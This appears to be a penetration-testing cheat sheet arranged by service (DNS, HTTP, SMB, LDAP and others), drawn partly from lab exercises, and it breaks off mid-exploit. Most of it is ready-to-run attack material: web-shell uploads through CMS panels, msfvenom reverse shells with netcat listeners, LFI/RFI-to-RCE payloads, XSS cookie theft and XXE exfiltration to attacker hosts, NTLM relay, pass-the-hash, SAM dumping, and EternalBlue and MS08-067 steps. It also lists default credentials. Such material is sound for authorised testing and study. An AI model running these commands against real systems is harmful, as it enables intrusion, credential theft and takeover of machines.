dig soa www.inlanefreight.com |
The SOA record is located in a domain’s zone file and specifies who is responsible for the operation of the domain and how DNS information for the domain is managed. |
dig CH TXT version.bind 10.129.120.85 |
Sometimes it is also possible to query a DNS server’s version using a class CHAOS query and type TXT. However, this entry must exist on the DNS server. For this, we could use the following command |
for sub in $(cat /opt/useful/SecLists/Discovery/DNS/subdomains-top1million-110000.txt);do dig $sub.inlanefreight.htb @10.129.14.128 \| grep -v ';\|SOA' \| sed -r '/^\s*$/d' \| grep $sub \| tee -a subdomains.txt;done |
Subdomain bruteforcing(command might be wrong bc of md lang use the module) |
dnsenum --dnsserver 10.129.14.128 --enum -p 0 -s 0 -o subdomains.txt -f /opt/useful/SecLists/Discovery/DNS/subdomains-top1million-110000.txt inlanefreight.htb |
Many different tools can be used for this, and most of them work in the same way. One of these tools is, for example DNSenum. Also we can perform automatic dns enum using this tool |
dnsenum <DOMAIN>
dnsrecon -d <DOMAIN>
Zone transfer
dnsrecon -d <DOMAIN> -a
dig axfr <DOMAIN> @ns1.test.com
DNS brute force
https://github.com/blark/aiodnsbrute
Attacking DNS
| Command | Description |
|---|---|
dig AXFR @ns1.inlanefreight.htb inlanefreight.htb |
Perform an AXFR zone transfer attempt against a specific name server. |
fierce --domain zonetransfer.me |
Tools like Fierce can also be used to enumerate all DNS servers of the root domain and scan for a DNS zone transfer |
subfinder -d inlanefreight.com -v |
Brute-forcing subdomains. |
./subbrute inlanefreight.com -s ./names.txt -r ./resolvers.txt |
An excellent alternative is a tool called Subbrute. This tool allows us to use self-defined resolvers and perform pure DNS brute-forcing attacks during internal penetration tests on hosts that do not have Internet access. |
host support.inlanefreight.com |
DNS lookup for the specified subdomain. |
FINGER - 79
User enumeration
finger @<IP>
finger <USER>@<IP>
Command execution
finger "|/bin/id@<IP>"
finger "|/bin/ls -a /<IP>"
HTTP - HTTPS - 80 - 443
Automatic scanners
nikto -h <URL>
python crawleet.py -u <URL> -b -d 3 -e jpg,png,css -f -m -s -x php,txt -y --threads 20
Application Specific Footprinting
| Name | Instruction |
|---|---|
| Mitel Micollab | view source of HOST/ucs/micollab/ , Full version within source. >v9.4sp2 vulnerable to Log4j |
| OnPrem Exchange | /EWS/Exchange.asmx full version of server within response header |
| Sharepoint Server | Able to fingerprint version of Sharepoint via either null login attempt (Return header) or /_vti_pvt/service.cnf. |
| VMWare Horizon | /portal/info.jsp may also be /appblast/info.jsp vmware client version , able to enumate version via download link/documentation E.G 2203 means using 2111 connection server |
| Drupal | Up to date version of Droopescan using rainbow table to determine version. Scripts to populate table available on github |
Wordpress
# Get Version
Within /feed/
example <generator>https://wordpress.org/?v=5.8.10</generator>
# Scan
wpscan --rua -e --url <URL>
# Brute force user(s)
wpscan --rua --url <URL> -P <PASSWORDS_LIST> -U "<USER>,<USER>"
Wordpress panel RCE
Modifying a php from the theme used (admin credentials needed)
Appearance -> Editor -> 404 Template (at the right)
Change the content for a php shell
https://raw.githubusercontent.com/flozz/p0wny-shell/master/shell.php
http://<IP>/wp-content/themes/twentytwelve/404.php
Wordpress Priv Esc - Elementor lite
https://github.com/RandomRobbieBF/CVE-2023-32243
Able to reset admin password of site via vuln. verify version at
/wp-content/plugins/essential-addons-for-elementor-lite/readme.txt
Drupal
droopescan scan -u <URL>
Username enumeration
In /user/register just try to create a username and if the name is already taken it will be notified :
*The name admin is already taken*
If you request a new password for an existing username :
*Unable to send e-mail. Contact the site administrator if the problem persists.*
If you request a new password for a non-existent username :
*Sorry, test is not recognized as a user name or an e-mail address.*
Accessing /user/<number> you can see the number of existing users :
- /user/1 -> Access denied (user exist)
- /user/2 -> Page not found (user doesn't exist)
Hidden pages enumeration
Fuzz /node/<NUMBER> where <NUMBER> is a number (from 1 to 500 for example).
You could find hidden pages (test, dev) which are not referenced by the search engines.
wfuzz -c -z range,1-500 --hc 404 <URL>/node/FUZZ
Drupal panel RCE
You need the plugin php to be installed (check it accessing to /modules/php and if it returns a 403 then, exists, if not found, then the plugin php isn't installed)
Go to Modules -> (Check) PHP Filter -> Save configuration
https://raw.githubusercontent.com/flozz/p0wny-shell/master/shell.php
Then click on Add content -> Select Basic Page or Article -> Write php shellcode on the body -> Select PHP code in Text format -> Select Preview
Owncloud
Enumerate version
Number of interesting PHP files within the root. /owncloud/status.php provides version.
Squiz Matrix
Interesting Locations
/robots.txt
/_admin
Kentico
Able to get rough version based on help documentation. From there look at hotfix documentation to attempt to find fixed vulnerability which can then be tracked down. E.G https[:]//SITE[.]com.au/CMSPages/Staging/SyncServer.asmx?op=ProcessSynchronizationTaskData present indiciates CVE-2019-10068
[Kentico Patchnotes](https://devnet.kentico.com/download/hotfixes)
Joomla
Enumeration - Joomla
joomscan -u <URL>
./joomlavs.rb --url <URL> -a -v
Version
In /administrator/manifests/files/joomla.xml
In /language/en-GB/en-GB.xml
In plugins/system/cache/cache.xml
language/en-GB/langmetadata.xml
language/en-GB/install.xml
Joomla DB leak/unauthorised Cred exposure
Joomla 4.x > 4.2.7 are known to be vulnerable to unauthorised sensitive data exposure. (CVE-2023-23762)
This can be used to bypass auth on api endpoint allowing an attacker to leak priv information.
/api/index.php/v1/config/application?public=true
Can be changed to RCE (https://vulncheck.com/blog/joomla-for-rce)
Further able to leak user database. This doesn't include passwords or hash, however useful for bruteforce.
Moodle
Enumeration - Moodle
Moodle - Version
Curl the specified locations below and pipe to MD5sum to retreive the MD5 hash value. Then compare then against known values to get an approx version.
curl -SL https:SITE/locations|md5sum
'/admin/environment.xml'], ['/composer.lock'], ['/lib/upgrade.txt'], ['/privacy/export_files/general.js'], ['/composer.json'], ['/question/upgrade.txt'], ['/admin/tool/lp/tests/behat/course_competencies.feature']
List of version hashes
https://github.com/inc0d3/moodlescan/blob/master/data/version.txt
Tomcat
Default credentials
The most interesting path of Tomcat is /manager/html, inside that path you can upload and deploy war files (execute code). But this path is protected by basic HTTP auth, the most common credentials are :
admin:admin
tomcat:tomcat
admin:<NOTHING>
admin:s3cr3t
tomcat:s3cr3t
admin:tomcat
Brute force
hydra -L <USERS_LIST> -P <PASSWORDS_LIST> -f <IP> http-get /manager/html -vV -u
Tomcat panel RCE
# Generate payload
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f war > shell.war
# Upload payload
Tomcat6 :
wget 'http://<USER>:<PASSWORD>@<IP>:8080/manager/deploy?war=file:shell.war&path=/shell' -O -
Tomcat7 and above :
curl -v -u <USER>:<PASSWORD> -T shell.war 'http://<IP>:8080/manager/text/deploy?path=/shellh&update=true'
# Listener
nc -lvp <PORT>
# Execute payload
curl http://<IP>:8080/shell/
HCL Domino
Following interesting location:
webmail.nsf is a mail service.
webmail.nsf;/About will give you aprox version
names.nsf
ColdFusion
CVE-2010-2681 - Directory Traversal
- POC -
http://www.example.com/CFIDE/administrator/settings/mappings.cfm?locale=en - Replace en with path
http://www.example.com/CFIDE/administrator/settings/mappings.cfm?locale=../../../../../etc/passwd
Interesting locations:
CFIDE/administrator/settings/mappings.cfm
logging/settings.cfm
datasources/index.cfm
j2eepackaging/editarchive.cfm
CFIDE/administrator/enter.cfm
SonicWall Firewall
/dynLoggedOut.html - Discloses specific model
Symfony Web Framework
If debugmode is enabled within framework, check on /app_dev.php.
phpinfo accessible = app_dev.php/_profiler/phpinfo
Able to reach internal configuration file, which includes Passwords and usernames for system services using /app_dev.php/_profiler/open?file=app/config/paramaters.yml
Optergy
Username disclosure /Login.html?showReset=true
WebDav
davtest -url <URL>
HTTP brute force authentication
HTTP basic authentication
# Hydra
hydra -l <USER> -V -P <PASSWORDS_LIST> -s 80 -f <IP> http-get /<URL_ENDPOINT>/ -t 15
# Patator
python patator.py http_fuzz auth_type=basic url=<URL> user_pass=FILE0 0=<USER:PASSWORD_LIST> -x ignore:code=401 -x ignore:code=307
HTTP GET request
hydra <IP> -V -l <USER> -P <PASSWORDS_LIST> http-get-form "/login/:username=^USER^&password=^PASS^:F=Error:H=Cookie: safe=yes; PHPSESSID=12345myphpsessid" -t <THREADS_NUMBER>
HTTP POST request
hydra -l <USER> -P <PASSWORDS_LIST> <IP> http-post-form "/webapp/login.php:username=^USER^&password=^PASS^:Invalid" -t <THREADS_NUMBER>
Spidering / Brute force directories / files
gospider -d <DEPTHS> --robots --sitemap -t <THREADS> -s <URL>
ffuf -w /usr/share/wordlist/dirbuster/directory-list-lowercase-2.3-medium.txt -u <URL>/FUZZ -e .php,.txt -t <THREADS>
ffuf -u http://x.x.x.x -w /usr/share/wordlist -H 'Host: FUZZ.x' --fl LINENUMBERtofilter --mc all
Run once to get lines. Adjust --fl variable to get rid of lines
-u url
-w wordlist
-H Header to enumerate
--fl filter response line
--mc matchcode
dirbuster
wfuzz -u http://x.x.x.x -w /op/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.x' --hl LINE
Run once to get lines to hide, adjust hl
Dictionaries :
- /usr/share/wordlists/dirb/common.txt
- /usr/share/wordlists/dirb/big.txt
- /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
File backups
Once you have found all the files, look for backups of all the executable files (“.php”, “.aspx“…). Common variations for naming a backup are
file.ext~, file.ext.bak, file.ext.tmp, file.ext.old, file.bak, file.tmp and file.old
Local File Inclusion / Remote File Inclusion - LFI / RFI
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion
| Category | Command | Description | |————————|—————————————————————————————————————————-|————————————————————| | Local File Inclusion | | | | | /index.php?language=/etc/passwd | Basic LFI | | | /index.php?language=../../../../etc/passwd | LFI with path traversal | | | /index.php?language=/../../../etc/passwd | LFI with name prefix | | | /index.php?language=./languages/../../../../etc/passwd | LFI with approved path | | LFI Bypasses | | | | | /index.php?language=….//….//….//….//etc/passwd | Bypass basic path traversal filter | | | /index.php?language=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64 | Bypass filters with URL encoding | | | /index.php?language=non_existing_directory/../../../etc/passwd/./././.[./ REPEATED ~2048 times] | Bypass appended extension with path truncation (obsolete) | | | /index.php?language=../../../../etc/passwd%00 | Bypass appended extension with null byte (obsolete) | | | /index.php?language=php://filter/read=convert.base64-encode/resource=config | Read PHP with base64 filter | | Remote Code Execution | | | | | /index.php?language=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=id | RCE with data wrapper | | | curl -s -X POST –data ‘<?php system($_GET[“cmd”]); ?>’ “http://:/index.php?language=php://input&cmd=id” | RCE with input wrapper | | | curl -s “http://:/index.php?language=expect://id” | RCE with expect wrapper | | | data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=ls+/’ | grep -v “<.*>” | Base64 encoded python wrapped <?php system($_GET[“cmd”]); ?> | | RFI | | | | | echo ‘<?php system($_GET[“cmd”]); ?>’ > shell.php && python3 -m http.server | Host web shell | | | /index.php?language=http://:/shell.php&cmd=id | Include remote PHP web shell | | LFI + Upload | | | | | echo ‘GIF8<?php system($_GET[“cmd”]); ?>’ > shell.gif | Create malicious image | | | /index.php?language=./profile_images/shell.gif&cmd=id | RCE with malicious uploaded image | | | echo ‘<?php system($_GET[“cmd”]); ?>’ > shell.php && zip shell.jpg shell.php | Create malicious zip archive ‘as jpg’ | | | /index.php?language=zip://shell.zip%23shell.php&cmd=id | RCE with malicious uploaded zip | | | php –define phar.readonly=0 shell.php && mv shell.phar shell.jpg | Create malicious phar ‘as jpg’ | | | /index.php?language=phar://./profile_images/shell.jpg%2Fshell.txt&cmd=id | RCE with malicious uploaded phar | | Log Poisoning | | | | | /index.php?language=/var/lib/php/sessions/sess_nhhv8i0o6ua4g88bkdl9u1fdsd | Read PHP session parameters | | | /index.php?language=%3C%3Fphp%20system%28%24_GET%5B%22cmd%22%5D%29%3B%3F%3E | Poison PHP session with web shell | | | /index.php?language=/var/lib/php/sessions/sess_nhhv8i0o6ua4g88bkdl9u1fdsd&cmd=id | RCE through poisoned PHP session | | | curl -s “http://:/index.php” -A ‘<?php system($_GET[“cmd”]); ?>’ | Poison server log | | | /index.php?language=/var/log/apache2/access.log&cmd=id | RCE through poisoned PHP session | | Misc | | | | ffuf - Fuzzing | | | | | ffuf -w /opt/useful/SecLists/Discovery/Web-Content/burp-parameter-names.txt:FUZZ -u ‘http://:/index.php?FUZZ=value’ -fs 2287 | Fuzz page parameters | | | ffuf -w /opt/useful/SecLists/Fuzzing/LFI/LFI-Jhaddix.txt:FUZZ -u ‘http://:/index.php?language=FUZZ’ -fs 2287 | Fuzz LFI payloads | | | ffuf -w /opt/useful/SecLists/Discovery/Web-Content/default-web-root-directory-linux.txt:FUZZ -u ‘http://:/index.php?language=../../../../FUZZ/index.php’ -fs 2287 | Fuzz webroot path | | | ffuf -w ./LFI-WordList-Linux:FUZZ -u ‘http://:/index.php?language=../../../../FUZZ’ -fs 2287 | Fuzz server configurations | | LFI Wordlists | | | | | LFI-Jhaddix.txt | Webroot path wordlist for Linux | | | | Webroot path wordlist for Windows | | | | Server configurations wordlist for Linux | | | | Server configurations wordlist for Windows | | File Inclusion Functions | | | | PHP | | | | | include()/include_once() | ✅ Read Content, ✅ Execute, ✅ Remote URL | | | require()/require_once() | ✅ Read Content, ✅ Execute, ❌ Remote URL | | | file_get_contents() | ✅ Read Content, ❌ Execute, ✅ Remote URL | | | fopen()/file() | ✅ Read Content, ❌ Execute, ❌ Remote URL | | NodeJS | | | | | fs.readFile() | ✅ Read Content, ❌ Execute, ❌ Remote URL | | | fs.sendFile() | ✅ Read Content, ❌ Execute, ❌ Remote URL | | | res.render() | ✅ Read Content, ✅ Execute, ❌ Remote URL | | Java | | | | | include | ✅ Read Content, ❌ Execute, ❌ Remote URL | | | import | ✅ Read Content, ✅ Execute, ✅ Remote URL | | .NET | | | | | @Html.Partial() | ✅ Read Content, ❌ Execute, ❌ Remote URL | | | @Html.RemotePartial() | ✅ Read Content, ❌ Execute, ✅ Remote URL | | | Response.WriteFile() | ✅ Read Content, ❌ Execute, ❌ Remote URL | | | include | ✅ Read Content, ✅ Execute, ✅ Remote URL |
Wrappers
Wrapper php://filter
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=
Wrapper expect://
http://example.com/index.php?page=expect://id
Wrapper data://
echo '<?php phpinfo(); ?>' | base64 -w0 -> PD9waHAgcGhwaW5mbygpOyA/Pgo=
http://example.com/index.php?page=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOyA/Pgo=
If code execution, you should see phpinfo(), go to the disable_functions and craft a payload with functions which aren't disable.
Code execution with
- exec
- shell_exec
- system
- passthru
- popen
# Exemple
echo '<?php passthru($_GET["cmd"]);echo "Shell done !"; ?>' | base64 -w0 -> PD9waHAgcGFzc3RocnUoJF9HRVRbImNtZCJdKTtlY2hvICJTaGVsbCBkb25lICEiOyA/Pgo=
http://example.com/index.php?page=data://text/plain;base64,PD9waHAgcGFzc3RocnUoJF9HRVRbImNtZCJdKTtlY2hvICJTaGVsbCBkb25lICEiOyA/Pgo=
If there is "Shell done !" on the webpage, then there is code execution and you can do things like :
http://example.com/index.php?page=data://text/plain;base64,PD9waHAgcGFzc3RocnUoJF9HRVRbImNtZCJdKTtlY2hvICJTaGVsbCBkb25lICEiOyA/Pgo=&cmd=ls
Wrapper input://
curl -k -v "http://example.com/index.php?page=php://input" --data "<?php echo shell_exec('id'); ?>"
Useful LFI list
# Linux
/usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt
# Windows
/usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-windows.txt
# Both
/usr/share/seclists/Fuzzing/LFI/LFI-LFISuite-pathtotest-huge.txt
Tools
kadimus --url <URL>
python lfisuite.py
Command injection
For command injection always use BurpSuite !
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection
Deserialization
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Insecure%20Deserialization
https://notsosecure.com/exploiting-viewstate-deserialization-using-blacklist3r-and-ysoserial-net
https://notsosecure.com/project-blacklist3r
https://github.com/0xacb/viewgen
| Command | Description | |
|---|---|---|
.\AspDotNetWrapper.exe --keypath .\MachineKeys.txt --TargetPagePath "/PATH" --encrypteddata VIEWSTATE --decrypt --purpose=viewstate --modifier=VIEWSTATEGENERATORVALUE -f out.txt --IISDirPath="/" |
Bruteforce encryption key for Encrypted Viewstate. |
File upload
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Upload%20Insecure%20Files
| Command | Description |
|——————————————————-|——————————————|
| <?php file_get_contents('/etc/passwd'); ?> | Basic PHP File Read |
| <?php system('hostname'); ?> | Basic PHP Command Execution |
| <?php system($_REQUEST['cmd']); ?> | Basic PHP Web Shell |
| <% eval request('cmd') %> | Basic ASP Web Shell |
| msfvenom -p php/reverse_php LHOST=OUR_IP LPORT=OUR_PORT -f raw > reverse.php | Generate PHP reverse shell |
| PHP Web Shell | PHP Web Shell |
| PHP Reverse Shell | PHP Reverse Shell |
| Web/Reverse Shells | List of Web Shells and Reverse Shells |
| Command | Description |
|---|---|
| Bypasses | |
| Client-Side Bypass | |
[CTRL+SHIFT+C] |
Toggle Page Inspector |
| Blacklist Bypass | |
shell.phtml |
Uncommon Extension |
shell.pHp |
Case Manipulation |
| PHP Extensions | List of PHP Extensions |
| ASP Extensions | List of ASP Extensions |
| Web Extensions | List of Web Extensions |
| Whitelist Bypass | |
shell.jpg.php |
Double Extension |
shell.php.jpg |
Reverse Double Extension |
%20, %0a, %00, %0d0a, /, .\, ., … |
Character Injection - Before/After Extension |
| Content/Type Bypass | |
| Web Content-Types | List of Web Content-Types |
| Content-Types | List of All Content-Types |
| File Signatures | List of File Signatures/Magic Bytes |
| Potential Attack | File Types |
|---|---|
| XSS | HTML, JS, SVG, GIF |
| XXE/SSRF | XML, SVG, PDF, PPT, DOC |
| DoS | ZIP, JPG, PNG |
Bash script to generate all permutations of shell
for char in '%20' '%0a' '%00' '%0d0a' '/' '.\\' '.' '…' ':'; do
for ext in '.php' '.phps'; do
echo "shell$char$ext.jpg" >> wordlist.txt
echo "shell$ext$char.jpg" >> wordlist.txt
echo "shell.jpg$char$ext" >> wordlist.txt
echo "shell.jpg$ext$char" >> wordlist.txt
done
done
SQL injection
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL%20Injection
https://cobalt.io/blog/a-pentesters-guide-to-sql-injection-sqli
XSS
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20Injection
beef-xss
cat /usr/share/beef-xss/config.yaml | grep user -C 1 # user / password
<script src="http://<IP>:3000/hook.js"></script>
url=%26%2302java%26%23115cript:alert(document.domain)
| Code | Description |
|---|---|
<script>alert(window.origin)</script> |
Basic XSS Payload |
<plaintext> |
Basic XSS Payload |
<script>print()</script> |
Basic XSS Payload |
<img src="" onerror=alert(window.origin)> |
HTML-based XSS Payload |
<script>document.body.style.background = "#141d2b"</script> |
Change Background Color |
<script>document.body.background = "https://www.hackthebox.eu/images/logo-htb.svg"</script> |
Change Back4ground Image |
<script>document.title = 'HackTheBox Academy'</script> |
Change Website Title |
<script>document.getElementsByTagName('body')[0].innerHTML = 'text'</script> |
Overwrite website’s main body |
<script>document.getElementById('urlform').remove();</script> |
Remove certain HTML element |
<script src="http://OUR_IP/script.js"></script> |
Load remote script |
<script>new Image().src='http://OUR_IP/index.php?c='+document.cookie</script> |
Send Cookie details to us |
python xsstrike.py -u "http://SERVER_IP:PORT/index.php?task=test" |
Run xsstrike on a url parameter |
sudo nc -lvnp 80 |
Start netcat listener |
sudo php -S 0.0.0.0:80 |
Start PHP server |
XXE
| Code | Description |
|---|---|
<!ENTITY xxe SYSTEM "http://localhost/email.dtd"> |
Define External Entity to a URL |
<!ENTITY xxe SYSTEM "file:///etc/passwd"> |
Define External Entity to a file path |
<!ENTITY company SYSTEM "php://filter/convert.base64-encode/resource=index.php"> |
Read PHP source code with base64 encode filter |
<!ENTITY % error "<!ENTITY content SYSTEM '%nonExistingEntity;/%file;'>"> |
Reading a file through a PHP error |
<!ENTITY % oob "<!ENTITY content SYSTEM 'http://OUR_IP:8000/?content=%file;'>"> |
Reading a file OOB exfiltr |
Other web vulnerabilities
https://github.com/swisskyrepo/PayloadsAllTheThings
Upload a file with PUT
curl -X PUT http://<IP>/<FILE> -d @<FILE> -v
KERBEROS - 88
https://www.tarlogic.com/en/blog/how-to-attack-kerberos/
POP3/IMAP - 110
Brute force
hydra -l <USER> -P <PASSWORDS_LIST> -f <IP> pop3 -V
hydra -S -v -l <USER> -P <PASSWORDS_LIST> -s 995 -f <IP> pop3 -V
Read mail
telnet <IP> 110
USER <USER>
PASS <PASSWORD>
LIST
RETR <MAIL_NUMBER>
QUIT
| Command | Description | |
|---|---|---|
curl -k 'imaps://<FQDN/IP>' --user <user>:<password> |
Log in to the IMAPS service using cURL. | |
openssl s_client -connect <FQDN/IP>:imaps |
Connect to the IMAPS service. | |
openssl s_client -connect <FQDN/IP>:pop3s |
Connect to the POP3s service. | |
curl -k 'imaps://10.129.14.128' --user user:p4ssw0rd |
Connect to the IMAPS service. |
| Section | Code | Code | |
|---|---|---|---|
| Login | A1 LOGIN username password |
Values can be quoted to enclose spaces and special characters. A “ must then be escaped with a \ | |
| Login | A1 LOGIN "username" "pass word" |
||
| List Folders/Mailboxes | A1 LIST "" * |
A1 LIST INBOX * |
|
| List Folders/Mailboxes | A1 LIST "Archive" * |
||
| Create new Folder/Mailbox | A1 CREATE INBOX.Archive.2012 |
A1 CREATE "To Read" |
|
| Delete Folder/Mailbox | A1 DELETE INBOX.Archive.2012 |
A1 DELETE "To Read" |
|
| Rename Folder/Mailbox | A1 RENAME "INBOX.One" "INBOX.Two" |
||
| List Subscribed Mailboxes | A1 LSUB "" * |
||
| Status of Mailbox | A1 STATUS INBOX (MESSAGES UNSEEN RECENT) |
||
| Select a mailbox | A1 SELECT INBOX |
||
| List messages | A1 FETCH 1:* (FLAGS) |
||
| List messages | A1 UID FETCH 1:* (FLAGS) |
||
| Retrieve Message Content | A1 FETCH 2 body[text] |
||
| Retrieve Message Content | A1 FETCH 2 all |
||
| Retrieve Message Content | A1 UID FETCH 102 (UID RFC822.SIZE BODY.PEEK[]) |
||
| Retrieve Message Content using UID | A fetch 1 (RFC822) |
||
| Close Mailbox | A1 CLOSE |
||
| Logout | A1 LOGOUT |
\ |
SNMP - 161
Brute force community string
onesixtyone -c /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings-onesixtyone.txt <IP>
snmpbulkwalk -c <COMMUNITY_STRING> -v<VERSION> <IP>
snmp-check <IP>
Modifying SNMP values
http://net-snmp.sourceforge.net/tutorial/tutorial-5/commands/snmpset.html
LDAP - 389
Scans
nmap -n -sV --script "ldap* and not brute"
ldapsearch -x -H ldap://10.10.10.161 -D '' -w '' -b "DC=htb,DC=local" | grep 'userPr\|svc'
ldapsearch -h <IP> -x -s base
ldapsearch -h <IP> -x -D '<DOMAIN>\<USER>' -w '<PASSWORD>' -b "DC=<1_SUBDOMAIN>,DC=<TDL>"
Injection
| Input | Description |
| — | — |
| * | An asterisk * can match any number of characters. |
| ( ) | Parentheses ( ) can group expressions. |
| \| | A vertical bar \| can perform logical OR. |
| & | An ampersand & can perform logical AND. |
| (cn=*) | Input values that try to bypass authentication or authorisation checks by injecting conditions that always evaluate to true can be used. For example, (cn=*) or (objectClass=*) can be used as input values for a username or password fields. |
Graphical Interface
jxplorer
SMB - 445
Useful commands
| Command | Description |
|---|---|
smbclient -N -L //<FQDN/IP> |
Null session authentication on SMB and to see available shares |
smbclient //<FQDN/IP>/<share> |
Connect to a specific SMB share. |
rpcclient -U "" <FQDN/IP> |
Interaction with the target using RPC. |
samrdump.py <FQDN/IP> |
Username enumeration using Impacket scripts. |
smbmap -H <FQDN/IP> |
Enumerating SMB shares. |
crackmapexec smb <FQDN/IP> --shares -u '' -p '' |
Enumerating SMB shares using null session authentication. |
enum4linux-ng.py <FQDN/IP> -A |
SMB enumeration using enum4linux. |
samrdump.py 10.129.14.128 |
Impacket - Samrdump.py |
smbmap -H 10.129.14.128 |
Enumerating SMB null session using smbmap |
crackmapexec smb 10.129.14.128 --shares -u '' -p '' |
Enumerating SMB null session using cme |
| Enum4linux | This tool automates many of the SMB queries, but not all, and can return a large amount of information. |
./enum4linux-ng.py 10.129.14.128 -A |
Enum4Linux-ng - Enumeration |
Attacking SMB
| Command | Description |
|---|---|
smbclient -N -L //10.129.14.128 |
Null-session testing against the SMB service. |
smbmap -H 10.129.14.128 |
Network share enumeration using smbmap. |
smbmap -H 10.129.14.128 -r notes |
Recursive network share enumeration using smbmap. |
smbmap -H 10.129.14.128 --download "notes\note.txt" |
Download a specific file from the shared folder. |
smbmap -H 10.129.14.128 --upload test.txt "notes\test.txt" |
Upload a specific file to the shared folder. |
rpcclient -U'%' 10.10.110.17 |
Null-session with the rpcclient. |
./enum4linux-ng.py 10.10.11.45 -A -C |
Automated enumeratition of the SMB service using enum4linux-ng. |
crackmapexec smb 10.10.110.17 -u /tmp/userlist.txt -p 'Company01!' |
Password spraying against different users from a list. |
impacket-psexec administrator:'Password123!'@10.10.110.17 |
Connect to the SMB service using the impacket-psexec. |
crackmapexec smb 10.10.110.17 -u Administrator -p 'Password123!' -x 'whoami' --exec-method smbexec |
Execute a command over the SMB service using crackmapexec. |
crackmapexec smb 10.10.110.0/24 -u administrator -p 'Password123!' --loggedon-users |
Enumerating Logged-on users. |
crackmapexec smb 10.10.110.17 -u administrator -p 'Password123!' --sam |
Extract hashes from the SAM database. |
crackmapexec smb 10.10.110.17 -u Administrator -H 2B576ACBE6BCFDA7294D6BD18041B8FE |
Use the Pass-The-Hash technique to authenticate on the target host. |
impacket-ntlmrelayx --no-http-server -smb2support -t 10.10.110.146 |
Dump the SAM database using impacket-ntlmrelayx. |
impacket-ntlmrelayx --no-http-server -smb2support -t 192.168.220.146 -c 'powershell -e <base64 reverse shell> |
Execute a PowerShell based reverse shell using impacket-ntlmrelayx. |
sudo responder -I ens33 |
We can also abuse the SMB protocol by creating a fake SMB Server to capture users’ NetNTLM v1/v2 hashes. |
SMB Manual testing
smbmap -H <IP>
smbmap -u '' -p '' -H <IP>
smbmap -u 'guest' -p '' -H <IP>
smbmap -u '' -p '' -H <IP> -R
crackmapexec smb <IP>
crackmapexec smb <IP> -u '' -p ''
crackmapexec smb <IP> -u 'guest' -p ''
crackmapexec smb <IP> -u '' -p '' --shares
enum4linux -a <IP>
smbclient --no-pass -L //$IP
smbclient //<IP>/<SHARE>
# Download all files from a directory recursively
smbclient //<IP>/<SHARE> -U <USER> -c "prompt OFF;recurse ON;mget *"
SMB Brute force
crackmapexec smb <IP> -u <USERS_LIST> -p <PASSWORDS_LIST>
hydra -V -f -L <USERS_LIST> -P <PASSWORDS_LIST> smb://<IP> -u -vV
Mount a SMB share
sudo mount -t cifs //<IP>/<SHARE> /mnt
sudo mount -t cifs -o 'username=<USER>,password=<PASSWORD>'//<IP>/<SHARE> /mnt
# Mount as a guest
sudo mount -t cifs -o <permissions>,guest //<IP>/<SHARE> /mnt
smbclient //<IP>/<SHARE>
smbclient //<IP>/<SHARE> -U <USER>
Mount any
# guestmount can mount any kind of disk file
sudo apt-get install libguestfs-tools
guestmount --add yourVirtualDisk.vhdx --inspector --ro /mnt/anydirectory
Get a shell
psexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
psexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>
wmiexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
wmiexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>
smbexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
smbexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>
atexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP> <COMMAND>
atexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>
Upload with SMBMap
smbmap -H <HOST> --upload '<TOBEUPLOADED>' '<PATH>/<UPLOADNAME>'
EternalBlue (MS17-010)
https://github.com/3ndG4me/AutoBlue-MS17-010
Check if vulnerable
python eternal_checker.py <IP>
Prepare shellcodes and listeners
cd shellcode
./shell_prep.sh
cd ..
./listener_prep.sh
Exploit
python eternalblue_exploit<NUMBER>.py <IP> shellcode/sc_all.bin
May need to run it multiple times
If this doesn’t work, try this one
python zzz_exploit.py <IP>
MS08-067
# Download exploit code
git clone https://github.com/andyacer/ms08_067.git
# Generate payload
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
msfvenom -p windows/shell_bind_tcp RHOST=<IP> LPORT=<PORT> EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
# Modify
Modify ms08_067_2018.py and replace the shellcode variable by the one generated with msfvenom.
# Listener
nc -lvp <PORT>
# Exploit
python ms08_067_2018.py <IP> <NUMBER> 445
CVE-2017-7494
# Download exploit code
git clone https://github.com/joxeankoret/CVE-2017-7494
Create a new file named poc.c :
#include <stdio.h>
#include <stdlib.h>
int samba_init_module(void)
{
setresuid(0,0,0);
system("ping -c 3 <IP>");
}
# Build
gcc -o test.so -shared poc.c -fPIC
# Start an ICMP listener
sudo tcpdump -i <INTERFACE> icmp
# Exploit
./cve_2017_7494.py -t <TARGET_IP> -u <USER> -P <PASSWORD> --custom=test.so
If you reiceve 3 pings on your listener then the exploit works. Now let’s get a shell :
#include <stdio.h>
#include <stdlib.h>
int samba_init_module(void)
{
setresuid(0,0,0);
